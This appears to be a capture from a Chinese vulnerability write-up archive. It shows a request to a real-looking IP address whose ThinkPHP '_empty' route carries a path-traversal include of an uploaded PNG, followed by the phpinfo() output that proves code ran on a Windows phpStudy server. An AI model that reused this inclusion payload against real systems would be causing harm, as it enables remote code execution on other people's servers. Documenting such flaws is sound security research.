 不安全 | 202.193.60.95/public/index.php/index/user/_empty?name=../../public/uploads/20200920/1623aab905a3669b383b80881e44107a.png
我的网站
PHP Version 7.3.4
php
System Windows NT WIN-IBLAQPH1BD4 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
零组资料文库